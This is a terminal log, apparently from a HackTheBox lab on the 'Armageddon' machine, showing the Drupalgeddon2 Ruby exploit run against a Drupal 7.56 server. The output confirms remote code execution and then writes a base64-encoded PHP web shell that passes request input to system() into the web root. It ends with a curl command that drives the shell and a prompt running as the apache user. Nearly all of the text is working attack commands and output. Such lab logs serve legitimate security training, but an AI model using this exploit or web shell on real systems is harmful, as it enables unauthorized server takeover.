 vagrant@ko:~/Desktop/HackTheBox/Armageddon/Drupalgeddon2$ ruby drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo XFLTKMZK
[+] Result : XFLTKMZK
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyAp
OyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache